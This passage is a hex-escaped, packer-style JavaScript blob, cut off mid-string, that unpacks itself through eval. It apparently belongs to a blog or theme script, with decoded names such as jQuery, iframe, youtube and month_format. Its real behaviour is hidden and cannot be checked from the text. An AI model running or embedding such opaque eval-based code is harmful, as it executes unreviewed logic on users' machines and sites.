\x44\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x31\x43\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x44\x5C\x5C\x41\x5C\x5C\x50\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x32\x5C\x5C\x35\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x43\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x44\x5C\x5C\x35\x5C\x5C\x4E\x5C\x5C\x47\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x54\x5C\x5C\x37\x5C\x5C\x50\x5C\x5C\x78\x5C\x5C\x31\x4C\x5C\x5C\x47\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x5A\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x4E\x5C\x5C\x41\x5C\x5C\x44\x5C\x5C\x46\x5C\x5C\x79\x5C\x5C\x55\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x56\x5C\x5C\x4A\x5C\x5C\x4F\x5C\x5C\x43\x5C\x5C\x78\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x31\x31\x5C\x5C\x55\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x31\x64\x5C\x5C\x31\x78\x5C\x5C\x31\x70\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x36\x5C\x5C\x5A\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x32\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x55\x5C\x5C\x57\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x78\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x31\x31\x5C\x5C\x55\x5C\x5C\x4A\x5C\x5C\x79\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x56\x5C\x5C\x57\x5C\x5C\x53\x5C\x5C\x78\x5C\x5C\x52\x5C\x5C\x56\x5C\x5C\x57\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x4E\x5C\x5C\x4A\x5C\x5C\x4E\x5C\x5C\x31\x62\x5C\x5C\x4E\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x4E\x5C\x5C\x44\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x42\x5C\x5C\x46\x5C\x5C\x32\x66\x5C\x5C\x31\x5A\x5C\x5C\x31\x6D\x5C\x27\x5D\x3B\x32\x35\x3D\x31\x30\x28\x29\x7B\x31\x36\x20\x61\x7D\x3B\x31\x36\x20\x32\x35\x28\x29\x7D\x27\x2C\x36\x32\x2C\x36\x71\x2C\x27\x7C\x36\x72\x7C\x36\x73\x7C\x36\x74\x7C\x36\x75\x7C\x36\x76\x7C\x36\x77\x7C\x36\x78\x7C\x36\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x36\x7A\x7C\x36\x41\x7C\x36\x42\x7C\x36\x43\x7C\x36\x44\x7C\x36\x45\x7C\x36\x46\x7C\x36\x47\x7C\x36\x48\x7C\x36\x49\x7C\x36\x4A\x7C\x36\x4B\x7C\x36\x4C\x7C\x36\x4D\x7C\x36\x4E\x7C\x36\x4F\x7C\x36\x50\x7C\x36\x51\x7C\x36\x52\x7C\x36\x53\x7C\x36\x54\x7C\x36\x55\x7C\x36\x56\x7C\x36\x57\x7C\x36\x58\x7C\x36\x59\x7C\x36\x5A\x7C\x36\x68\x7C\x37\x30\x7C\x36\x65\x7C\x37\x31\x7C\x37\x32\x7C\x37\x33\x7C\x37\x34\x7C\x37\x35\x7C\x36\x66\x7C\x37\x36\x7C\x37\x37\x7C\x37\x38\x7C\x37\x39\x7C\x37\x61\x7C\x37\x62\x7C\x37\x63\x7C\x37\x64\x7C\x37\x65\x7C\x37\x66\x7C\x37\x67\x7C\x37\x68\x7C\x37\x69\x7C\x37\x6A\x7C\x37\x6B\x7C\x37\x6C\x7C\x37\x6D\x7C\x37\x6E\x7C\x37\x6F\x7C\x37\x70\x7C\x36\x6A\x7C\x37\x71\x7C\x37\x72\x7C\x37\x73\x7C\x37\x74\x7C\x37\x75\x7C\x37\x76\x7C\x37\x77\x7C\x37\x78\x7C\x37\x79\x7C\x37\x7A\x7C\x37\x41\x7C\x37\x42\x7C\x37\x43\x7C\x37\x44\x7C\x37\x45\x7C\x37\x46\x7C\x37\x47\x7C\x37\x48\x7C\x37\x49\x7C\x37\x4A\x7C\x37\x4B\x7C\x37\x4C\x7C\x37\x4D\x7C\x37\x4E\x7C\x37\x4F\x7C\x37\x50\x7C\x37\x51\x7C\x37\x52\x7C\x37\x53\x7C\x37\x54\x7C\x37\x55\x7C\x37\x56\x7C\x37\x57\x7C\x37\x58\x7C\x37\x59\x7C\x37\x5A\x7C\x38\x30\x7C\x38\x31\x7C\x38\x32\x7C\x38\x33\x7C\x38\x34\x7C\x38\x35\x7C\x38\x36\x7C\x38\x37\x7C\x38\x38\x7C\x38\x39\x7C\x38\x61\x7C\x38\x62\x7C\x38\x63\x7C\x38\x64\x7C\x38\x65\x7C\x38\x66\x7C\x38\x67\x7C\x38\x68\x7C\x38\x69\x7C\x38\x6A\x7C\x38\x6B\x7C\x38\x6C\x7C\x38\x6D\x7C\x38\x6E\x7C\x38\x6F\x7C\x38\x70\x7C\x38\x71\x7C\x38\x72\x7C\x38\x73\x7C\x38\x74\x7C\x38\x75\x7C\x38\x76\x7C\x38\x77\x7C\x38\x78\x7C\x38\x79\x7C\x38\x7A\x7C\x38\x41\x7C\x38\x42\x7C\x38\x43\x7C\x38\x44\x7C\x38\x45\x7C\x38\x46\x7C\x38\x47\x7C\x38\x48\x7C\x38\x49\x7C\x38\x4A\x7C\x38\x4B\x7C\x38\x4C\x7C\x38\x4D\x7C\x38\x4E\x7C\x38\x4F\x7C\x38\x50\x7C\x38\x51\x7C\x38\x52\x7C\x38\x53\x7C\x38\x54\x7C\x38\x55\x7C\x38\x56\x7C\x38\x57\x7C\x38\x58\x7C\x38\x59\x7C\x38\x5A\x7C\x39\x30\x7C\x39\x31\x7C\x39\x32\x7C\x39\x33\x7C\x39\x34\x7C\x39\x35\x7C\x39\x36\x7C\x39\x37\x7C\x39\x38\x7C\x39\x39\x7C\x39\x61\x7C\x39\x62\x7C\x39\x63\x7C\x36\x6C\x7C\x39\x64\x7C\x39\x65\x7C\x39\x66\x7C\x39\x67\x7C\x39\x68\x7C\x39\x69\x7C\x39\x6A\x7C\x39\x6B\x7C\x39\x6C\x7C\x39\x6D\x7C\x39\x6E\x7C\x39\x6F\x7C\x39\x70\x7C\x39\x71\x7C\x39\x72\x7C\x39\x73\x7C\x39\x74\x7C\x39\x75\x7C\x39\x76\x7C\x39\x77\x7C\x39\x78\x7C\x39\x79\x7C\x39\x7A\x7C\x39\x41\x7C\x39\x42\x7C\x39\x43\x7C\x39\x44\x7C\x39\x45\x7C\x39\x46\x7C\x39\x47\x7C\x39\x48\x7C\x39\x49\x7C\x39\x4A\x7C\x39\x4B\x7C\x39\x4C\x7C\x39\x4D\x7C\x39\x4E\x7C\x39\x4F\x7C\x39\x50\x7C\x39\x51\x7C\x39\x52\x7C\x39\x53\x7C\x39\x54\x7C\x39\x55\x7C\x39\x56\x7C\x39\x57\x7C\x39\x58\x7C\x39\x59\x7C\x39\x5A\x7C\x61\x30\x7C\x61\x31\x7C\x61\x32\x7C\x61\x33\x7C\x61\x34\x7C\x61\x35\x7C\x61\x36\x7C\x61\x37\x7C\x61\x38\x7C\x61\x39\x7C\x61\x61\x7C\x61\x62\x7C\x36\x69\x7C\x61\x63\x7C\x61\x64\x7C\x61\x65\x7C\x61\x66\x7C\x61\x67\x7C\x61\x68\x7C\x61\x69\x7C\x61\x6A\x7C\x61\x6B\x7C\x61\x6C\x7C\x61\x6D\x7C\x61\x6E\x7C\x61\x6F\x7C\x61\x70\x7C\x61\x71\x7C\x61\x72\x7C\x61\x73\x7C\x61\x74\x7C\x61\x75\x7C\x61\x76\x7C\x61\x77\x7C\x61\x78\x7C\x61\x79\x7C\x61\x7A\x7C\x61\x41\x7C\x61\x42\x7C\x61\x43\x7C\x61\x44\x7C\x61\x45\x7C\x61\x46\x7C\x61\x47\x7C\x61\x48\x7C\x61\x49\x7C\x61\x4A\x7C\x61\x4B\x7C\x61\x4C\x7C\x61\x4D\x7C\x61\x4E\x7C\x61\x4F\x7C\x61\x50\x7C\x61\x51\x7C\x61\x52\x7C\x61\x53\x7C\x61\x54\x7C\x61\x55\x7C\x61\x56\x7C\x61\x57\x7C\x61\x58\x7C\x61\x59\x7C\x61\x5A\x7C\x62\x30\x7C\x62\x31\x7C\x62\x32\x7C\x62\x33\x7C\x62\x34\x7C\x62\x35\x7C\x62\x36\x7C\x62\x37\x7C\x62\x38\x7C\x62\x39\x7C\x62\x61\x7C\x62\x62\x7C\x62\x63\x7C\x62\x64\x7C\x62\x65\x7C\x62\x66\x7C\x62\x67\x7C\x62\x68\x7C\x62\x69\x7C\x62\x6A\x7C\x62\x6B\x7C\x62\x6C\x7C\x62\x6D\x7C\x62\x6E\x7C\x62\x6F\x7C\x62\x70\x7C\x62\x71\x7C\x62\x72\x7C\x62\x73\x7C\x62\x74\x7C\x62\x75\x7C\x62\x76\x7C\x62\x77\x7C\x62\x78\x7C\x62\x79\x7C\x62\x7A\x7C\x62\x41\x7C\x62\x42\x7C\x62\x43\x7C\x62\x44\x7C\x62\x45\x7C\x62\x46\x7C\x62\x47\x7C\x62\x48\x7C\x62\x49\x7C\x62\x4A\x7C\x62\x4B\x7C\x62\x4C\x7C\x62\x4D\x7C\x62\x4E\x7C\x62\x4F\x7C\x62\x50\x7C\x62\x51\x7C\x62\x52\x7C\x62\x53\x7C\x62\x54\x7C\x62\x55\x7C\x62\x56\x7C\x62\x57\x7C\x62\x58\x7C\x62\x59\x7C\x62\x5A\x7C\x63\x30\x7C\x63\x31\x7C\x36\x67\x7C\x63\x32\x7C\x63\x33\x7C\x63\x34\x7C\x63\x35\x7C\x63\x36\x7C\x63\x37\x7C\x63\x38\x27\x2E\x63\x39\x28\x27\x7C\x27\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x6E\x65\x77\x7C\x65\x76\x61\x6C\x7C\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x52\x65\x67\x45\x78\x70\x7C\x33\x38\x36\x7C\x78\x33\x30\x7C\x78\x37\x38\x7C\x78\x33\x31\x7C\x78\x33\x32\x7C\x78\x36\x35\x7C\x78\x36\x31\x7C\x78\x37\x34\x7C\x78\x37\x33\x7C\x78\x36\x63\x7C\x78\x36\x66\x7C\x78\x36\x34\x7C\x78\x36\x39\x7C\x78\x37\x32\x7C\x78\x36\x33\x7C\x78\x36\x65\x7C\x78\x33\x36\x7C\x78\x36\x36\x7C\x78\x36\x32\x7C\x78\x33\x35\x7C\x78\x33\x37\x7C\x78\x37\x30\x7C\x78\x33\x38\x7C\x76\x61\x72\x7C\x78\x33\x34\x7C\x78\x32\x64\x7C\x78\x32\x30\x7C\x78\x36\x64\x7C\x78\x33\x39\x7C\x78\x33\x65\x7C\x78\x37\x35\x7C\x78\x36\x38\x7C\x78\x32\x32\x7C\x78\x33\x63\x7C\x78\x32\x66\x7C\x78\x33\x33\x7C\x78\x37\x39\x7C\x78\x33\x64\x7C\x78\x36\x37\x7C\x65\x6C\x73\x65\x7C\x30\x78\x30\x7C\x78\x37\x36\x7C\x78\x32\x65\x7C\x78\x37\x37\x7C\x5F\x30\x78\x32\x34\x31\x36\x37\x32\x7C\x74\x68\x69\x73\x7C\x78\x36\x62\x7C\x30\x78\x31\x7C\x78\x35\x34\x7C\x78\x34\x33\x7C\x78\x34\x63\x7C\x78\x32\x33\x7C\x78\x33\x61\x7C\x78\x32\x34\x7C\x78\x37\x64\x7C\x66\x6F\x72\x7C\x5F\x30\x78\x63\x31\x32\x37\x7C\x78\x34\x66\x7C\x78\x36\x61\x7C\x78\x33\x62\x7C\x78\x34\x39\x7C\x78\x37\x62\x7C\x5F\x30\x78\x31\x64\x62\x62\x38\x63\x7C\x78\x32\x31\x7C\x78\x37\x61\x7C\x5F\x30\x78\x61\x34\x37\x39\x31\x37\x7C\x78\x35\x37\x7C\x78\x34\x38\x7C\x5F\x30\x78\x36\x39\x30\x32\x63\x63\x7C\x5F\x30\x78\x34\x30\x61\x34\x31\x64\x7C\x78\x35\x33\x7C\x78\x34\x32\x7C\x78\x35\x35\x7C\x5F\x30\x78\x34\x36\x35\x32\x62\x33\x7C\x78\x35\x30\x7C\x78\x34\x64\x7C\x5F\x30\x78\x35\x34\x61\x33\x65\x34\x7C\x63\x6F\x6E\x73\x74\x7C\x5F\x30\x78\x35\x64\x62\x38\x33\x66\x7C\x78\x37\x31\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x78\x32\x63\x7C\x5F\x30\x78\x32\x66\x61\x32\x36\x64\x7C\x5F\x30\x78\x35\x31\x31\x38\x33\x61\x7C\x6C\x65\x76\x65\x6C\x7C\x78\x32\x37\x7C\x30\x78\x61\x7C\x5F\x30\x78\x34\x66\x34\x65\x34\x35\x7C\x5F\x30\x78\x32\x36\x38\x39\x64\x39\x7C\x5F\x30\x78\x33\x36\x63\x65\x64\x36\x7C\x5F\x30\x78\x39\x65\x38\x64\x65\x38\x7C\x5F\x30\x78\x33\x63\x39\x38\x32\x31\x7C\x5F\x30\x78\x39\x62\x30\x35\x30\x38\x7C\x5F\x30\x78\x33\x34\x31\x30\x62\x66\x7C\x78\x34\x35\x7C\x78\x34\x36\x7C\x5F\x30\x78\x61\x32\x32\x30\x38\x38\x7C\x5F\x30\x78\x34\x32\x36\x38\x36\x31\x7C\x5F\x30\x78\x34\x66\x39\x65\x62\x38\x7C\x78\x34\x65\x7C\x5F\x30\x78\x38\x62\x34\x32\x65\x65\x7C\x5F\x30\x78\x34\x30\x37\x64\x7C\x6E\x75\x6C\x6C\x7C\x78\x32\x62\x7C\x5F\x30\x78\x66\x34\x39\x32\x32\x36\x7C\x5F\x30\x78\x32\x34\x37\x64\x33\x63\x7C\x78\x35\x31\x7C\x78\x34\x31\x7C\x78\x32\x36\x7C\x5F\x30\x78\x31\x37\x62\x33\x36\x39\x7C\x5F\x30\x78\x34\x35\x30\x32\x30\x63\x7C\x78\x34\x37\x7C\x5F\x30\x78\x61\x33\x31\x38\x34\x65\x7C\x5F\x30\x78\x32\x62\x39\x64\x32\x33\x7C\x5F\x30\x78\x33\x63\x64\x30\x66\x31\x7C\x4D\x61\x74\x68\x7C\x5F\x30\x78\x31\x37\x66\x63\x37\x33\x7C\x78\x35\x61\x7C\x5F\x30\x78\x31\x63\x37\x35\x37\x63\x7C\x5F\x30\x78\x31\x33\x37\x63\x66\x63\x7C\x5F\x30\x78\x33\x38\x64\x38\x32\x65\x7C\x78\x35\x32\x7C\x5F\x30\x78\x33\x61\x63\x62\x30\x35\x7C\x5F\x30\x78\x33\x32\x32\x36\x66\x34\x7C\x78\x35\x36\x7C\x30\x78\x33\x7C\x30\x78\x34\x7C\x30\x78\x35\x7C\x30\x78\x37\x7C\x30\x78\x38\x7C\x61\x72\x67\x75\x6D\x65\x6E\x74\x73\x7C\x5F\x30\x78\x35\x35\x30\x36\x36\x61\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x5F\x30\x78\x33\x61\x64\x30\x31\x33\x7C\x30\x78\x33\x65\x38\x7C\x5F\x30\x78\x35\x36\x31\x34\x62\x65\x7C\x5F\x30\x78\x34\x62\x36\x66\x35\x37\x7C\x5F\x30\x78\x33\x31\x61\x66\x35\x39\x7C\x5F\x30\x78\x64\x34\x33\x32\x38\x32\x7C\x5F\x30\x78\x32\x61\x33\x62\x34\x63\x7C\x78\x33\x66\x7C\x5F\x30\x78\x31\x31\x37\x36\x30\x33\x7C\x5F\x30\x78\x32\x64\x30\x65\x36\x30\x7C\x5F\x30\x78\x33\x38\x34\x33\x34\x38\x7C\x5F\x30\x78\x32\x34\x30\x63\x39\x62\x7C\x5F\x30\x78\x34\x65\x30\x32\x64\x63\x7C\x5F\x30\x78\x65\x65\x63\x38\x66\x62\x7C\x5F\x30\x78\x33\x34\x65\x35\x34\x37\x7C\x5F\x30\x78\x33\x64\x35\x36\x64\x34\x7C\x5F\x30\x78\x65\x34\x36\x61\x34\x7C\x5F\x30\x78\x31\x63\x64\x61\x31\x62\x7C\x5F\x30\x78\x32\x34\x61\x64\x66\x32\x7C\x78\x35\x38\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x62\x72\x65\x61\x6B\x7C\x70\x75\x73\x68\x7C\x73\x68\x69\x66\x74\x7C\x5F\x30\x78\x31\x64\x39\x33\x33\x37\x7C\x5F\x30\x78\x34\x66\x64\x62\x33\x32\x7C\x5F\x30\x78\x32\x31\x34\x63\x30\x36\x7C\x30\x78\x31\x34\x7C\x30\x78\x31\x66\x34\x7C\x78\x35\x66\x7C\x6F\x66\x66\x73\x65\x74\x7C\x5F\x7C\x67\x69\x7C\x5F\x30\x78\x32\x32\x64\x39\x31\x30\x7C\x5F\x30\x78\x32\x34\x66\x33\x63\x62\x7C\x5F\x30\x78\x31\x34\x62\x39\x32\x65\x7C\x5F\x30\x78\x33\x37\x64\x36\x61\x39\x7C\x5F\x30\x78\x35\x32\x39\x61\x32\x65\x7C\x5F\x30\x78\x34\x63\x63\x39\x37\x30\x7C\x5F\x30\x78\x31\x33\x64\x66\x32\x30\x7C\x5F\x30\x78\x34\x33\x65\x36\x34\x34\x7C\x5F\x30\x78\x37\x64\x39\x61\x39\x63\x7C\x5F\x30\x78\x34\x65\x36\x37\x66\x62\x7C\x5F\x30\x78\x34\x61\x39\x34\x38\x64\x7C\x5F\x30\x78\x34\x61\x30\x37\x30\x64\x7C\x5F\x30\x78\x35\x35\x37\x66\x64\x65\x7C\x5F\x30\x78\x35\x31\x30\x32\x32\x32\x7C\x5F\x30\x78\x31\x62\x32\x32\x37\x30\x7C\x5F\x30\x78\x33\x31\x64\x66\x37\x62\x7C\x5F\x30\x78\x31\x61\x35\x61\x35\x38\x7C\x5F\x30\x78\x32\x38\x32\x62\x65\x66\x7C\x5F\x30\x78\x62\x66\x66\x35\x31\x62\x7C\x5F\x30\x78\x66\x39\x65\x65\x30\x62\x7C\x5F\x30\x78\x33\x64\x39\x66\x65\x34\x7C\x5F\x30\x78\x33\x35\x64\x31\x61\x37\x7C\x5F\x30\x78\x32\x31\x63\x63\x36\x66\x7C\x5F\x30\x78\x65\x64\x65\x30\x63\x35\x7C\x5F\x30\x78\x35\x35\x64\x63\x66\x62\x7C\x5F\x30\x78\x31\x66\x30\x63\x66\x38\x7C\x5F\x30\x78\x31\x66\x36\x33\x33\x65\x7C\x5F\x30\x78\x32\x37\x61\x33\x34\x39\x7C\x5F\x30\x78\x39\x33\x33\x63\x64\x33\x7C\x6E\x6F\x5F\x69\x6D\x61\x67\x65\x7C\x69\x66\x72\x61\x6D\x65\x7C\x73\x72\x63\x7C\x77\x77\x77\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x63\x6F\x6D\x7C\x5F\x30\x78\x37\x30\x64\x62\x61\x33\x7C\x5F\x30\x78\x31\x66\x35\x39\x62\x34\x7C\x5F\x30\x78\x36\x30\x38\x65\x62\x32\x7C\x5F\x30\x78\x31\x37\x30\x35\x39\x34\x7C\x5F\x30\x78\x64\x64\x31\x36\x32\x32\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x5F\x30\x78\x31\x37\x66\x36\x34\x61\x7C\x5F\x30\x78\x33\x38\x31\x38\x61\x39\x7C\x5F\x30\x78\x32\x31\x39\x34\x61\x34\x7C\x5F\x30\x78\x32\x32\x30\x64\x64\x37\x7C\x30\x78\x61\x30\x7C\x5F\x30\x78\x32\x64\x32\x62\x35\x34\x7C\x5F\x30\x78\x33\x61\x38\x65\x65\x32\x7C\x5F\x30\x78\x33\x66\x63\x66\x64\x31\x7C\x5F\x30\x78\x33\x66\x63\x39\x34\x66\x7C\x5F\x30\x78\x35\x31\x37\x34\x34\x35\x7C\x5F\x30\x78\x34\x30\x35\x61\x33\x64\x7C\x5F\x30\x78\x33\x30\x62\x35\x61\x36\x7C\x5F\x30\x78\x31\x34\x38\x31\x30\x31\x7C\x5F\x30\x78\x33\x62\x39\x33\x62\x39\x7C\x5F\x30\x78\x33\x36\x36\x62\x37\x33\x7C\x5F\x30\x78\x35\x66\x31\x30\x66\x32\x7C\x5F\x30\x78\x31\x62\x30\x36\x32\x30\x7C\x5F\x30\x78\x31\x39\x64\x33\x35\x31\x7C\x5F\x30\x78\x31\x61\x37\x39\x33\x32\x7C\x5F\x30\x78\x35\x39\x64\x61\x38\x61\x7C\x5F\x30\x78\x38\x63\x37\x35\x37\x38\x7C\x5F\x30\x78\x35\x36\x36\x62\x65\x31\x7C\x78\x34\x61\x7C\x78\x34\x34\x7C\x78\x34\x62\x7C\x78\x35\x39\x7C\x74\x72\x79\x7C\x30\x78\x32\x7C\x30\x78\x36\x7C\x30\x78\x39\x7C\x63\x61\x74\x63\x68\x7C\x5F\x30\x78\x32\x61\x63\x30\x33\x39\x7C\x30\x78\x34\x37\x62\x31\x37\x7C\x5F\x30\x78\x32\x38\x35\x34\x35\x33\x7C\x5F\x30\x78\x34\x34\x37\x34\x36\x33\x7C\x30\x78\x31\x35\x38\x7C\x30\x78\x36\x39\x7C\x5F\x30\x78\x34\x65\x64\x39\x31\x31\x7C\x5F\x30\x78\x32\x61\x32\x37\x31\x63\x7C\x5F\x30\x78\x64\x62\x66\x32\x65\x31\x7C\x5F\x30\x78\x33\x33\x37\x62\x35\x35\x7C\x5F\x30\x78\x31\x35\x61\x63\x62\x34\x7C\x5F\x30\x78\x33\x64\x63\x64\x37\x65\x7C\x6A\x51\x75\x65\x72\x79\x7C\x5F\x30\x78\x31\x66\x36\x65\x33\x62\x7C\x5F\x30\x78\x32\x31\x31\x39\x39\x65\x7C\x5F\x30\x78\x66\x33\x63\x30\x66\x31\x7C\x5F\x30\x78\x35\x62\x64\x34\x64\x64\x7C\x5F\x30\x78\x31\x36\x65\x31\x61\x34\x7C\x5F\x30\x78\x34\x65\x65\x61\x62\x34\x7C\x49\x6D\x61\x67\x65\x7C\x5F\x30\x78\x31\x62\x39\x61\x34\x34\x7C\x5F\x30\x78\x35\x33\x65\x34\x33\x62\x7C\x5F\x30\x78\x32\x38\x34\x35\x66\x33\x7C\x5F\x30\x78\x32\x66\x64\x38\x32\x30\x7C\x73\x65\x74\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x5F\x30\x78\x35\x61\x32\x39\x66\x36\x7C\x5F\x30\x78\x32\x62\x36\x33\x37\x38\x7C\x5F\x30\x78\x35\x61\x31\x62\x62\x39\x7C\x6D\x6F\x6E\x74\x68\x5F\x66\x6F\x72\x6D\x61\x74\x7C\x5F\x30\x78\x31\x34\x32\x61\x34\x61\x7C\x5F\x30\x78\x38\x33\x37\x65\x35\x37\x7C\x5F\x30\x78\x35\x65\x33\x32\x32\x62\x7C\x5F\x30\x78\x66\x38\x36\x34\x38\x63\x7C\x5F\x30\x78\x32\x65\x66\x65\x34\x34\x7C\x5F\x30\x78\x37\x32\x30\x61\x64\x64\x7C\x5F\x30\x78\x33\x36\x64\x62\x39\x65\x7C\x5F\x30\x78\x32\x64\x65\x63\x66\x30\x7C\x5F\x30\x78\x35\x31\x65\x30\x34\x65\x7C\x5F\x30\x78\x31\x66\x31\x62\x31\x37\x7C\x5F\x30\x78\x35\x31\x36\x36\x38\x37\x7C\x5F\x30\x78\x35\x65\x36\x61\x34\x65\x7C\x5F\x30\x78\x34\x36\x66\x65\x62\x39\x7C\x5F\x30\x78\x32\x66\x33\x66\x35\x38\x7C\x5F\x30\x78\x32\x61\x38\x34\x38\x35\x7C\x5F\x30\x78\x31\x61\x38\x65\x35\x62\x7C\x5F\x30\x78\x32\x30\x37\x61\x35\x31\x7C\x5F\x30\x78\x33\x61\x38\x32\x32\x38\x7C\x5F\x30\x78\x38\x66\x32\x30\x38\x62\x7C\x5F\x30\x78\x31\x37\x34\x38\x35\x30\x7C\x5F\x30\x78\x33\x32\x38\x32\x30\x62\x7C\x5F\x30\x78\x35\x38\x66\x63\x65\x38\x7C\x5F\x30\x78\x61\x62\x33\x66\x37\x30\x7C\x5F\x30\x78\x65\x31\x35\x31\x32\x32\x7C\x5F\x30\x78\x32\x61\x36\x62\x64\x61\x7C\x5F\x30\x78\x35\x36\x34\x66\x61\x36\x7C\x5F\x30\x78\x35\x39\x63\x37\x38\x35\x7C\x5F\x30\x78\x33\x34\x30\x39\x39\x33\x7C\x5F\x30\x78\x32\x38\x34\x63\x34\x35\x7C\x5F\x30\x78\x65\x63\x66\x31\x62\x61\x7C\x5F\x30\x78\x33\x37\x62\x64\x34\x38\x7C\x5F\x30\x78\x36\x35\x64\x33\x66\x38\x7C\x5F\x30\x78\x32\x34\x64\x33\x33\x64\x7C\x5F\x30\x78\x33\x63\x39\x34\x32\x35\x7C\x5F\x30\x78\x31\x31\x35\x36\x31\x62\x7C\x5F\x30\x78\x35\x62\x61\x63\x38\x64\x7C\x5F\x30\x78\x36\x34\x35\x63\x64\x63\x7C\x5F\x30\x78\x31\x36\x31\x61\x39\x33\x7C\x5F\x30\x78\x34\x31\x66\x35\x63\x35\x7C\x5F\x30\x78\x31\x66\x61\x61\x35\x30\x7C\x5F\x30\x78\x31\x65\x31\x38\x62\x63\x7C\x5F\x30\x78